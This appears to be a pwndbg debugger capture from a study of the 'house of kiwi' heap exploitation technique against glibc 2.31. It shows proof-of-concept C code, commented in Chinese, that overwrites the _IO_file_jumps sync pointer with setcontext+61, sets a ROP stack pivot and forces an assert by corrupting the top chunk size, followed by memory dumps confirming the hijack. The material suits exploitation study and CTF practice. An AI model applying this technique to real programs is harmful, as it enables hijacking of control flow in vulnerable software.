 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
66
67 //size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61
68 size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
69
70 //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
71 size_t IO_helper = 0x7ffff7fad8a0;
72
73 //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7ffff7e52540;0x7ffff7fa
e500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
74 size_t SYNC = 0x7ffff7fae500;
75
76 setROP();
77 *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
78 *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地址
79 *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
80 // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发assert
► 81 size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
82 *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入sysmalloc中,其中有
个判断top_chunk的size中inuse位是否存在
83 malloc(0x1000); // 触发assert
84 _exit(-1);
85 }
pwndbg> tel (size_t*)SYNC
00:0000│ rax 0x7ffff7fae500 (_IO_file_jumps+96) —▸ 0x7ffff7e190dd (setcontext+61) ◂— mov rsp, qword ptr [rdx + 0xa0]
01:0008│ 0x7ffff7fae508 (_IO_file_jumps+104) —▸ 0x7ffff7e45df0 (_IO_file_doallocate) ◂— endbr64
02:0010│ 0x7ffff7fae510 (_IO_file_jumps+112) —▸ 0x7ffff7e53720 (_IO_file_read) ◂— endbr64
03:0018│ 0x7ffff7fae518 (_IO_file_jumps+120) —▸ 0x7ffff7e52fe0 (_IO_file_write) ◂— endbr64
04:0020│ 0x7ffff7fae520 (_IO_file_jumps+128) —▸ 0x7ffff7e52780 (_IO_file_seek) ◂— endbr64
05:0028│ 0x7ffff7fae528 (_IO_file_jumps+136) —▸ 0x7ffff7e526a0 (_IO_file_close) ◂— endbr64
06:0030│ 0x7ffff7fae530 (_IO_file_jumps+144) —▸ 0x7ffff7e52fc0 (_IO_file_stat) ◂— endbr64
07:0038│ 0x7ffff7fae538 (_IO_file_jumps+152) —▸ 0x7ffff7e57990 (_IO_default_showmanyc) ◂— endbr64
pwndbg>